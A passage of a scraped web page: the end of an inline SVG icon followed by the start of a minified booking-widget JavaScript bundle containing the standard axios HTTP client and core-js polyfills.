    <path id="Path_223" data-name="Path 223" d="M34.912,25.406H32.265a.587.587,0,1,1,0-1.173h2.647a.587.587,0,1,1,0,1.173m-5.291,0H26.974a.587.587,0,1,1,0-1.173h2.647a.587.587,0,1,1,0,1.173m-5.291,0H21.683a.587.587,0,1,1,0-1.173H24.33a.587.587,0,1,1,0,1.173m-5.291,0H16.392a.587.587,0,1,1,0-1.173h2.647a.587.587,0,1,1,0,1.173m-5.291,0H11.1a.587.587,0,1,1,0-1.173h2.647a.587.587,0,1,1,0,1.173" transform="translate(15.182 34.989)" fill="#fff100"/>
    <path id="Path_224" data-name="Path 224" d="M10.83,25.406H9.459a.587.587,0,1,1,0-1.173H10.83a.587.587,0,1,1,0,1.173" transform="translate(12.81 34.989)" fill="#fff100"/>
    <path id="Path_225" data-name="Path 225" d="M47.9,25.406H22.488a.587.587,0,1,1,0-1.173H47.9a.587.587,0,0,1,0,1.173" transform="translate(31.622 34.989)" fill="#fff100"/>
    <path id="Path_226" data-name="Path 226" d="M27.339,23.343H3.05a.585.585,0,0,1-.587-.587V12.994a.585.585,0,0,1,.587-.587H21.308a3.035,3.035,0,0,1,3.033,3.03v.391h.325a3.267,3.267,0,0,1,3.263,3.263v3.666a.587.587,0,0,1-.589.587M3.636,22.17H26.752V19.091A2.089,2.089,0,0,0,24.665,17h-.912a.587.587,0,0,1-.587-.587v-.98a1.862,1.862,0,0,0-1.86-1.857H3.636Z" transform="translate(3.556 17.914)" fill="#fff100"/>
    <path id="Path_227" data-name="Path 227" d="M11.523,21.323a.589.589,0,0,1-.589-.587V14.395a.588.588,0,0,1,1.175,0v6.342a.588.588,0,0,1-.587.587" transform="translate(15.787 19.937)" fill="#fff100"/>
    <path id="Path_228" data-name="Path 228" d="M4.243,18.132a.587.587,0,0,1-.587-.587V14.154a.587.587,0,1,1,1.173,0v3.392a.587.587,0,0,1-.587.587" transform="translate(5.279 19.589)" fill="#fff100"/>
    <path id="Path_229" data-name="Path 229" d="M5.557,18.132a.587.587,0,0,1-.587-.587V14.154a.587.587,0,1,1,1.173,0v3.392a.587.587,0,0,1-.587.587" transform="translate(7.176 19.589)" fill="#fff100"/>
    <path id="Path_230" data-name="Path 230" d="M6.872,18.132a.587.587,0,0,1-.587-.587V14.154a.587.587,0,1,1,1.173,0v3.392a.587.587,0,0,1-.587.587" transform="translate(9.075 19.589)" fill="#fff100"/>
    <path id="Path_231" data-name="Path 231" d="M8.186,18.132a.587.587,0,0,1-.587-.587V14.154a.587.587,0,0,1,1.173,0v3.392a.587.587,0,0,1-.587.587" transform="translate(10.972 19.589)" fill="#fff100"/>
    <path id="Path_232" data-name="Path 232" d="M13.968,31.5H7.106a.585.585,0,0,1-.587-.587V23.877a.588.588,0,0,1,.389-.552L71.623.22a3.709,3.709,0,0,1,4.956,3.495.589.589,0,0,1-.349.538L14.2,31.45a.614.614,0,0,1-.237.049M7.692,30.326h6.154L75.38,3.341a2.536,2.536,0,0,0-3.36-2.016L7.692,24.29Z" transform="translate(9.413 0)" fill="#fff100"/>
    <path id="Path_233" data-name="Path 233" d="M35.214,14.579a2.234,2.234,0,0,1-2.231-2.234V10.278a.585.585,0,0,1,.587-.587h3.289a.585.585,0,0,1,.587.587v2.068a2.234,2.234,0,0,1-2.231,2.234m-1.058-3.715v1.481a1.058,1.058,0,1,0,2.116,0V10.864Z" transform="translate(47.623 13.992)" fill="#fff100"/>
    <path id="Path_234" data-name="Path 234" d="M37.6,23.008H34.314a.587.587,0,0,1-.587-.545L32.469,4.308a.589.589,0,0,1,.349-.579l5.472-2.4a.588.588,0,0,1,.824.565L38.19,22.449a.586.586,0,0,1-.587.56m-2.742-1.173h2.182L37.9,2.783l-4.23,1.855Z" transform="translate(46.878 1.848)" fill="#fff100"/>
    <path id="Path_235" data-name="Path 235" d="M35.586,19.28a2.935,2.935,0,0,1-.665-.076A2.836,2.836,0,0,1,32.8,17.08a2.88,2.88,0,0,1,1.848-3.375A.491.491,0,0,0,35,13.258V11.8a.587.587,0,0,1,1.173,0v1.461a1.644,1.644,0,0,1-1.144,1.554,1.695,1.695,0,1,0,2.251,1.6.587.587,0,1,1,1.173,0,2.864,2.864,0,0,1-2.869,2.867" transform="translate(47.248 16.186)" fill="#fff100"/>
    <path id="Path_236" data-name="Path 236" d="M12.962,20.053H3.05a.585.585,0,0,1-.587-.587V13.743A5.825,5.825,0,0,1,8.282,7.924h4.68a.585.585,0,0,1,.587.587V19.466a.585.585,0,0,1-.587.587M3.636,18.88h8.739V9.1H8.282a4.652,4.652,0,0,0-4.646,4.646Z" transform="translate(3.556 11.441)" fill="#fff100"/>
    <path id="Path_237" data-name="Path 237" d="M10.507,10.51H4.75a.587.587,0,0,1,0-1.173h5.758a.587.587,0,0,1,0,1.173" transform="translate(6.011 13.481)" fill="#fff100"/>
    <path id="Path_238" data-name="Path 238" d="M10.507,12.166H4.75a.587.587,0,1,1,0-1.173h5.758a.587.587,0,1,1,0,1.173" transform="translate(6.011 15.872)" fill="#fff100"/>
    <path id="Path_239" data-name="Path 239" d="M27.484,24.538a.585.585,0,0,1-.587-.587v-9.27a.587.587,0,0,1,1.173,0v9.27a.585.585,0,0,1-.587.587" transform="translate(38.835 20.351)" fill="#fff100"/>
    <path id="Path_240" data-name="Path 240" d="M21.491,16.752a.6.6,0,0,1-.415-.171.587.587,0,0,1,0-.831l4.673-4.673a.587.587,0,0,1,.831.828l-4.673,4.675a.6.6,0,0,1-.415.171" transform="translate(30.182 15.746)" fill="#fff100"/>
    <path id="Path_241" data-name="Path 241" d="M23.722,17.162a.6.6,0,0,1-.415-.171.587.587,0,0,1,0-.831l4.673-4.673a.587.587,0,0,1,.831.828l-4.673,4.675a.593.593,0,0,1-.415.171" transform="translate(33.403 16.338)" fill="#fff100"/>
    <path id="Path_242" data-name="Path 242" d="M22.329,19.737a1.718,1.718,0,0,1-1.716-1.716V16.216a.587.587,0,1,1,1.173,0v1.806a.544.544,0,0,0,.543.543.587.587,0,1,1,0,1.173" transform="translate(29.762 22.566)" fill="#fff100"/>
    <path id="Path_243" data-name="Path 243" d="M8.991,18.124a.588.588,0,0,1-.21-1.136l28.884-11a.587.587,0,1,1,.418,1.1L9.2,18.085a.569.569,0,0,1-.208.039" transform="translate(12.132 8.589)" fill="#fff100"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://js.bookwithtote.com/widget.js
body_size: 198991
content:
/*! For license information please see widget.js.LICENSE.txt */
!function(){var A={9669:function(A,e,t){A.exports=t(1609)},5448:function(A,e,t){"use strict";var n=t(4867),o=t(6026),r=t(4372),i=t(5327),a=t(4097),s=t(4109),l=t(7985),c=t(5061),u=t(5655),d=t(5263);A.exports=function(A){return new Promise((function(e,t){var p,f=A.data,m=A.headers,g=A.responseType;function h(){A.cancelToken&&A.cancelToken.unsubscribe(p),A.signal&&A.signal.removeEventListener("abort",p)}n.isFormData(f)&&delete m["Content-Type"];var v=new XMLHttpRequest;if(A.auth){var w=A.auth.username||"",b=A.auth.password?unescape(encodeURIComponent(A.auth.password)):"";m.Authorization="Basic "+btoa(w+":"+b)}var y=a(A.baseURL,A.url);function x(){if(v){var n="getAllResponseHeaders"in v?s(v.getAllResponseHeaders()):null,r={data:g&&"text"!==g&&"json"!==g?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:n,config:A,request:v};o((function(A){e(A),h()}),(function(A){t(A),h()}),r),v=null}}if(v.open(A.method.toUpperCase(),i(y,A.params,A.paramsSerializer),!0),v.timeout=A.timeout,"onloadend"in v?v.onloadend=x:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(x)},v.onabort=function(){v&&(t(c("Request aborted",A,"ECONNABORTED",v)),v=null)},v.onerror=function(){t(c("Network Error",A,null,v)),v=null},v.ontimeout=function(){var e=A.timeout?"timeout of "+A.timeout+"ms exceeded":"timeout exceeded",n=A.transitional||u.transitional;A.timeoutErrorMessage&&(e=A.timeoutErrorMessage),t(c(e,A,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},n.isStandardBrowserEnv()){var C=(A.withCredentials||l(y))&&A.xsrfCookieName?r.read(A.xsrfCookieName):void 0;C&&(m[A.xsrfHeaderName]=C)}"setRequestHeader"in v&&n.forEach(m,(function(A,e){void 0===f&&"content-type"===e.toLowerCase()?delete m[e]:v.setRequestHeader(e,A)})),n.isUndefined(A.withCredentials)||(v.withCredentials=!!A.withCredentials),g&&"json"!==g&&(v.responseType=A.responseType),"function"==typeof A.onDownloadProgress&&v.addEventListener("progress",A.onDownloadProgress),"function"==typeof A.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",A.onUploadProgress),(A.cancelToken||A.signal)&&(p=function(A){v&&(t(!A||A&&A.type?new d("canceled"):A),v.abort(),v=null)},A.cancelToken&&A.cancelToken.subscribe(p),A.signal&&(A.signal.aborted?p():A.signal.addEventListener("abort",p))),f||(f=null),v.send(f)}))}},1609:function(A,e,t){"use strict";var n=t(4867),o=t(1849),r=t(321),i=t(7185),a=function A(e){var t=new r(e),a=o(r.prototype.request,t);return n.extend(a,r.prototype,t),n.extend(a,t),a.create=function(t){return A(i(e,t))},a}(t(5655));a.Axios=r,a.Cancel=t(5263),a.CancelToken=t(4972),a.isCancel=t(6502),a.VERSION=t(7288).version,a.all=function(A){return Promise.all(A)},a.spread=t(8713),a.isAxiosError=t(6268),A.exports=a,A.exports.default=a},5263:function(A){"use strict";function e(A){this.message=A}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,A.exports=e},4972:function(A,e,t){"use strict";var n=t(5263);function o(A){if("function"!=typeof A)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(A){e=A}));var t=this;this.promise.then((function(A){if(t._listeners){var e,n=t._listeners.length;for(e=0;e<n;e++)t._listeners[e](A);t._listeners=null}})),this.promise.then=function(A){var e,n=new Promise((function(A){t.subscribe(A),e=A})).then(A);return n.cancel=function(){t.unsubscribe(e)},n},A((function(A){t.reason||(t.reason=new n(A),e(t.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(A){this.reason?A(this.reason):this._listeners?this._listeners.push(A):this._listeners=[A]},o.prototype.unsubscribe=function(A){if(this._listeners){var e=this._listeners.indexOf(A);-1!==e&&this._listeners.splice(e,1)}},o.source=function(){var A;return{token:new o((function(e){A=e})),cancel:A}},A.exports=o},6502:function(A){"use strict";A.exports=function(A){return!(!A||!A.__CANCEL__)}},321:function(A,e,t){"use strict";var n=t(4867),o=t(5327),r=t(782),i=t(3572),a=t(7185),s=t(4875),l=s.validators;function c(A){this.defaults=A,this.interceptors={request:new r,response:new r}}c.prototype.request=function(A){"string"==typeof A?(A=arguments[1]||{}).url=arguments[0]:A=A||{},(A=a(this.defaults,A)).method?A.method=A.method.toLowerCase():this.defaults.method?A.method=this.defaults.method.toLowerCase():A.method="get";var e=A.transitional;void 0!==e&&s.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var t=[],n=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(A)||(n=n&&e.synchronous,t.unshift(e.fulfilled,e.rejected))}));var o,r=[];if(this.interceptors.response.forEach((function(A){r.push(A.fulfilled,A.rejected)})),!n){var c=[i,void 0];for(Array.prototype.unshift.apply(c,t),c=c.concat(r),o=Promise.resolve(A);c.length;)o=o.then(c.shift(),c.shift());return o}for(var u=A;t.length;){var d=t.shift(),p=t.shift();try{u=d(u)}catch(A){p(A);break}}try{o=i(u)}catch(A){return Promise.reject(A)}for(;r.length;)o=o.then(r.shift(),r.shift());return o},c.prototype.getUri=function(A){return A=a(this.defaults,A),o(A.url,A.params,A.paramsSerializer).replace(/^\?/,"")},n.forEach(["delete","get","head","options"],(function(A){c.prototype[A]=function(e,t){return this.request(a(t||{},{method:A,url:e,data:(t||{}).data}))}})),n.forEach(["post","put","patch"],(function(A){c.prototype[A]=function(e,t,n){return this.request(a(n||{},{method:A,url:e,data:t}))}})),A.exports=c},782:function(A,e,t){"use strict";var n=t(4867);function o(){this.handlers=[]}o.prototype.use=function(A,e,t){return this.handlers.push({fulfilled:A,rejected:e,synchronous:!!t&&t.synchronous,runWhen:t?t.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(A){this.handlers[A]&&(this.handlers[A]=null)},o.prototype.forEach=function(A){n.forEach(this.handlers,(function(e){null!==e&&A(e)}))},A.exports=o},4097:function(A,e,t){"use strict";var n=t(1793),o=t(7303);A.exports=function(A,e){return A&&!n(e)?o(A,e):e}},5061:function(A,e,t){"use strict";var n=t(481);A.exports=function(A,e,t,o,r){var i=new Error(A);return n(i,e,t,o,r)}},3572:function(A,e,t){"use strict";var n=t(4867),o=t(8527),r=t(6502),i=t(5655),a=t(5263);function s(A){if(A.cancelToken&&A.cancelToken.throwIfRequested(),A.signal&&A.signal.aborted)throw new a("canceled")}A.exports=function(A){return s(A),A.headers=A.headers||{},A.data=o.call(A,A.data,A.headers,A.transformRequest),A.headers=n.merge(A.headers.common||{},A.headers[A.method]||{},A.headers),n.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete A.headers[e]})),(A.adapter||i.adapter)(A).then((function(e){return s(A),e.data=o.call(A,e.data,e.headers,A.transformResponse),e}),(function(e){return r(e)||(s(A),e&&e.response&&(e.response.data=o.call(A,e.response.data,e.response.headers,A.transformResponse))),Promise.reject(e)}))}},481:function(A){"use strict";A.exports=function(A,e,t,n,o){return A.config=e,t&&(A.code=t),A.request=n,A.response=o,A.isAxiosError=!0,A.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},A}},7185:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){e=e||{};var t={};function o(A,e){return n.isPlainObject(A)&&n.isPlainObject(e)?n.merge(A,e):n.isPlainObject(e)?n.merge({},e):n.isArray(e)?e.slice():e}function r(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(A[t],e[t])}function i(A){if(!n.isUndefined(e[A]))return o(void 0,e[A])}function a(t){return n.isUndefined(e[t])?n.isUndefined(A[t])?void 0:o(void 0,A[t]):o(void 0,e[t])}function s(t){return t in e?o(A[t],e[t]):t in A?o(void 0,A[t]):void 0}var l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s};return n.forEach(Object.keys(A).concat(Object.keys(e)),(function(A){var e=l[A]||r,o=e(A);n.isUndefined(o)&&e!==s||(t[A]=o)})),t}},6026:function(A,e,t){"use strict";var n=t(5061);A.exports=function(A,e,t){var o=t.config.validateStatus;t.status&&o&&!o(t.status)?e(n("Request failed with status code "+t.status,t.config,null,t.request,t)):A(t)}},8527:function(A,e,t){"use strict";var n=t(4867),o=t(5655);A.exports=function(A,e,t){var r=this||o;return n.forEach(t,(function(t){A=t.call(r,A,e)})),A}},5655:function(A,e,t){"use strict";var n=t(4867),o=t(6016),r=t(481),i={"Content-Type":"application/x-www-form-urlencoded"};function a(A,e){!n.isUndefined(A)&&n.isUndefined(A["Content-Type"])&&(A["Content-Type"]=e)}var s,l={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process))&&(s=t(5448)),s),transformRequest:[function(A,e){return o(e,"Accept"),o(e,"Content-Type"),n.isFormData(A)||n.isArrayBuffer(A)||n.isBuffer(A)||n.isStream(A)||n.isFile(A)||n.isBlob(A)?A:n.isArrayBufferView(A)?A.buffer:n.isURLSearchParams(A)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),A.toString()):n.isObject(A)||e&&"application/json"===e["Content-Type"]?(a(e,"application/json"),function(A,e,t){if(n.isString(A))try{return(0,JSON.parse)(A),n.trim(A)}catch(A){if("SyntaxError"!==A.name)throw A}return(0,JSON.stringify)(A)}(A)):A}],transformResponse:[function(A){var e=this.transitional||l.transitional,t=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,i=!t&&"json"===this.responseType;if(i||o&&n.isString(A)&&A.length)try{return JSON.parse(A)}catch(A){if(i){if("SyntaxError"===A.name)throw r(A,this,"E_JSON_PARSE");throw A}}return A}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(A){return A>=200&&A<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};n.forEach(["delete","get","head"],(function(A){l.headers[A]={}})),n.forEach(["post","put","patch"],(function(A){l.headers[A]=n.merge(i)})),A.exports=l},7288:function(A){A.exports={version:"0.24.0"}},1849:function(A){"use strict";A.exports=function(A,e){return function(){for(var t=new Array(arguments.length),n=0;n<t.length;n++)t[n]=arguments[n];return A.apply(e,t)}}},5327:function(A,e,t){"use strict";var n=t(4867);function o(A){return encodeURIComponent(A).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}A.exports=function(A,e,t){if(!e)return A;var r;if(t)r=t(e);else if(n.isURLSearchParams(e))r=e.toString();else{var i=[];n.forEach(e,(function(A,e){null!=A&&(n.isArray(A)?e+="[]":A=[A],n.forEach(A,(function(A){n.isDate(A)?A=A.toISOString():n.isObject(A)&&(A=JSON.stringify(A)),i.push(o(e)+"="+o(A))})))})),r=i.join("&")}if(r){var a=A.indexOf("#");-1!==a&&(A=A.slice(0,a)),A+=(-1===A.indexOf("?")?"?":"&")+r}return A}},7303:function(A){"use strict";A.exports=function(A,e){return e?A.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):A}},4372:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?{write:function(A,e,t,o,r,i){var a=[];a.push(A+"="+encodeURIComponent(e)),n.isNumber(t)&&a.push("expires="+new Date(t).toGMTString()),n.isString(o)&&a.push("path="+o),n.isString(r)&&a.push("domain="+r),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read:function(A){var e=document.cookie.match(new RegExp("(^|;\\s*)("+A+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(A){this.write(A,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793:function(A){"use strict";A.exports=function(A){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(A)}},6268:function(A){"use strict";A.exports=function(A){return"object"==typeof A&&!0===A.isAxiosError}},7985:function(A,e,t){"use strict";var n=t(4867);A.exports=n.isStandardBrowserEnv()?function(){var A,e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");function o(A){var n=A;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return A=o(window.location.href),function(e){var t=n.isString(e)?o(e):e;return t.protocol===A.protocol&&t.host===A.host}}():function(){return!0}},6016:function(A,e,t){"use strict";var n=t(4867);A.exports=function(A,e){n.forEach(A,(function(t,n){n!==e&&n.toUpperCase()===e.toUpperCase()&&(A[e]=t,delete A[n])}))}},4109:function(A,e,t){"use strict";var n=t(4867),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];A.exports=function(A){var e,t,r,i={};return A?(n.forEach(A.split("\n"),(function(A){if(r=A.indexOf(":"),e=n.trim(A.substr(0,r)).toLowerCase(),t=n.trim(A.substr(r+1)),e){if(i[e]&&o.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([t]):i[e]?i[e]+", "+t:t}})),i):i}},8713:function(A){"use strict";A.exports=function(A){return function(e){return A.apply(null,e)}}},4875:function(A,e,t){"use strict";var n=t(7288).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(A,e){o[A]=function(t){return typeof t===A||"a"+(e<1?"n ":" ")+A}}));var r={};o.transitional=function(A,e,t){function o(A,e){return"[Axios v"+n+"] Transitional option '"+A+"'"+e+(t?". "+t:"")}return function(t,n,i){if(!1===A)throw new Error(o(n," has been removed"+(e?" in "+e:"")));return e&&!r[n]&&(r[n]=!0,console.warn(o(n," has been deprecated since v"+e+" and will be removed in the near future"))),!A||A(t,n,i)}},A.exports={assertOptions:function(A,e,t){if("object"!=typeof A)throw new TypeError("options must be an object");for(var n=Object.keys(A),o=n.length;o-- >0;){var r=n[o],i=e[r];if(i){var a=A[r],s=void 0===a||i(a,r,A);if(!0!==s)throw new TypeError("option "+r+" must be "+s)}else if(!0!==t)throw Error("Unknown option "+r)}},validators:o}},4867:function(A,e,t){"use strict";var n=t(1849),o=Object.prototype.toString;function r(A){return"[object Array]"===o.call(A)}function i(A){return void 0===A}function a(A){return null!==A&&"object"==typeof A}function s(A){if("[object Object]"!==o.call(A))return!1;var e=Object.getPrototypeOf(A);return null===e||e===Object.prototype}function l(A){return"[object Function]"===o.call(A)}function c(A,e){if(null!=A)if("object"!=typeof A&&(A=[A]),r(A))for(var t=0,n=A.length;t<n;t++)e.call(null,A[t],t,A);else for(var o in A)Object.prototype.hasOwnProperty.call(A,o)&&e.call(null,A[o],o,A)}A.exports={isArray:r,isArrayBuffer:function(A){return"[object ArrayBuffer]"===o.call(A)},isBuffer:function(A){return null!==A&&!i(A)&&null!==A.constructor&&!i(A.constructor)&&"function"==typeof A.constructor.isBuffer&&A.constructor.isBuffer(A)},isFormData:function(A){return"undefined"!=typeof FormData&&A instanceof FormData},isArrayBufferView:function(A){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(A):A&&A.buffer&&A.buffer instanceof ArrayBuffer},isString:function(A){return"string"==typeof A},isNumber:function(A){return"number"==typeof A},isObject:a,isPlainObject:s,isUndefined:i,isDate:function(A){return"[object Date]"===o.call(A)},isFile:function(A){return"[object File]"===o.call(A)},isBlob:function(A){return"[object Blob]"===o.call(A)},isFunction:l,isStream:function(A){return a(A)&&l(A.pipe)},isURLSearchParams:function(A){return"undefined"!=typeof URLSearchParams&&A instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:c,merge:function A(){var e={};function t(t,n){s(e[n])&&s(t)?e[n]=A(e[n],t):s(t)?e[n]=A({},t):r(t)?e[n]=t.slice():e[n]=t}for(var n=0,o=arguments.length;n<o;n++)c(arguments[n],t);return e},extend:function(A,e,t){return c(e,(function(e,o){A[o]=t&&"function"==typeof e?n(e,t):e})),A},trim:function(A){return A.trim?A.trim():A.replace(/^\s+|\s+$/g,"")},stripBOM:function(A){return 65279===A.charCodeAt(0)&&(A=A.slice(1)),A}}},9662:function(A,e,t){var n=t(7854),o=t(614),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a function")}},9483:function(A,e,t){var n=t(7854),o=t(4411),r=t(6330),i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not a constructor")}},6077:function(A,e,t){var n=t(7854),o=t(614),r=n.String,i=n.TypeError;A.exports=function(A){if("object"==typeof A||o(A))return A;throw i("Can't set "+r(A)+" as a prototype")}},1223:function(A,e,t){var n=t(5112),o=t(30),r=t(3070),i=n("unscopables"),a=Array.prototype;null==a[i]&&r.f(a,i,{configurable:!0,value:o(null)}),A.exports=function(A){a[i][A]=!0}},1530:function(A,e,t){"use strict";var n=t(8710).charAt;A.exports=function(A,e,t){return e+(t?n(A,e).length:1)}},5787:function(A,e,t){var n=t(7854),o=t(7976),r=n.TypeError;A.exports=function(A,e){if(o(e,A))return A;throw r("Incorrect invocation")}},9670:function(A,e,t){var n=t(7854),o=t(111),r=n.String,i=n.TypeError;A.exports=function(A){if(o(A))return A;throw i(r(A)+" is not an object")}},7556:function(A,e,t){var n=t(7293);A.exports=n((function(){if("function"==typeof ArrayBuffer){var A=new ArrayBuffer(8);Object.isExtensible(A)&&Object.defineProperty(A,"a",{value:8})}}))},8533:function(A,e,t){"use strict";var n=t(2092).forEach,o=t(9341)("forEach");A.exports=o?[].forEach:function(A){return n(this,A,arguments.length>1?arguments[1]:void 0)}},8457:function(A,e,t){"use strict";var n=t(7854),o=t(9974),r=t(6916),i=t(7908),a=t(3411),s=t(7659),l=t(4411),c=t(6244),u=t(6135),d=t(8554),p=t(1246),f=n.Array;A.exports=function(A){var e=i(A),t=l(this),n=arguments.length,m=n>1?arguments[1]:void 0,g=void 0!==m;g&&(m=o(m,n>2?arguments[2]:void 0));var h,v,w,b,y,x,C=p(e),_=0;if(!C||this==f&&s(C))for(h=c(e),v=t?new this(h):f(h);h>_;_++)x=g?m(e[_],_):e[_],u(v,_,x);else for(y=(b=d(e,C)).next,v=t?new this:[];!(w=r(y,b)).done;_++)x=g?a(b,m,[w.value,_],!0):w.value,u(v,_,x);return v.length=_,v}},1318:function(A,e,t){var n=t(5656),o=t(1400),r=t(6244),i=function(A){return function(e,t,i){var a,s=n(e),l=r(s),c=o(i,l);if(A&&t!=t){for(;l>c;)if((a=s[c++])!=a)return!0}else for(;l>c;c++)if((A||c in s)&&s[c]===t)return A||c||0;return!A&&-1}};A.exports={includes:i(!0),indexOf:i(!1)}},2092:function(A,e,t){var n=t(9974),o=t(1702),r=t(8361),i=t(7908),a=t(6244),s=t(5417),l=o([].push),c=function(A){var e=1==A,t=2==A,o=3==A,c=4==A,u=6==A,d=7==A,p=5==A||u;return function(f,m,g,h){for(var v,w,b=i(f),y=r(b),x=n(m,g),C=a(y),_=0,E=h||s,k=e?E(f,C):t||d?E(f,0):void 0;C>_;_++)if((p||_ in y)&&(w=x(v=y[_],_,b),A))if(e)k[_]=w;else if(w)switch(A){case 3:return!0;case 5:return v;case 6:return _;case 2:l(k,v)}else switch(A){case 4:return!1;case 7:l(k,v)}return u?-1:o||c?c:k}};A.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},1194:function(A,e,t){var n=t(7293),o=t(5112),r=t(7392),i=o("species");A.exports=function(A){return r>=51||!n((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[A](Boolean).foo}))}},9341:function(A,e,t){"use strict";var n=t(7293);A.exports=function(A,e){var t=[][A];return!!t&&n((function(){t.call(null,e||function(){throw 1},1)}))}},1589:function(A,e,t){var n=t(7854),o=t(1400),r=t(6244),i=t(6135),a=n.Array,s=Math.max;A.exports=function(A,e,t){for(var n=r(A),l=o(e,n),c=o(void 0===t?n:t,n),u=a(s(c-l,0)),d=0;l<c;l++,d++)i(u,d,A[l]);return u.length=d,u}},206:function(A,e,t){var n=t(1702);A.exports=n([].slice)},7475:function(A,e,t){var n=t(7854),o=t(3157),r=t(4411),i=t(111),a=t(5112)("species"),s=n.Array;A.exports=function(A){var e;return o(A)&&(e=A.constructor,(r(e)&&(e===s||o(e.prototype))||i(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},5417:function(A,e,t){var n=t(7475);A.exports=function(A,e){return new(n(A))(0===e?0:e)}},5348:function(A,e,t){"use strict";var n=t(6916),o=t(9662),r=t(9670),i=t(30),a=t(8880),s=t(2248),l=t(5112),c=t(9909),u=t(5005),d=t(8173),p=t(6462),f=u("Promise"),m="AsyncIteratorProxy",g=c.set,h=c.getterFor(m),v=l("toStringTag");A.exports=function(A,e){var t=function(A){A.type=m,A.next=o(A.iterator.next),A.done=!1,A.ignoreArgument=!e,g(this,A)};return t.prototype=s(i(p),{next:function(t){var o=this,i=!!arguments.length;return new f((function(a){var s=h(o),l=i?[s.ignoreArgument?void 0:t]:e?[]:[void 0];s.ignoreArgument=!1,a(s.done?{done:!0,value:void 0}:r(n(A,s,f,l)))}))},return:function(A){var e=this;return new f((function(t,o){var i=h(e),a=i.iterator;i.done=!0;var s=d(a,"return");if(void 0===s)return t({done:!0,value:A});f.resolve(n(s,a,A)).then((function(e){r(e),t({done:!0,value:A})}),o)}))},throw:function(A){var e=this;return new f((function(t,o){var r=h(e),i=r.iterator;r.done=!0;var a=d(i,"throw");if(void 0===a)return o(A);t(n(a,i,A))}))}}),e||a(t.prototype,v,"Generator"),t}},2269:function(A,e,t){"use strict";var n=t(7854),o=t(6916),r=t(9662),i=t(9670),a=t(5005),s=t(8173),l=n.TypeError,c=function(A){var e=0==A,t=1==A,n=2==A,c=3==A;return function(A,u,d){i(A);var p=a("Promise"),f=r(A.next),m=0,g=void 0!==u;return!g&&e||r(u),new p((function(r,a){var h=function(e,t){try{var n=s(A,"return");if(n)return p.resolve(o(n,A)).then((function(){e(t)}),(function(A){a(A)}))}catch(A){return a(A)}e(t)},v=function(A){h(a,A)},w=function(){try{if(e&&m>9007199254740991&&g)throw l("The allowed number of iterations has 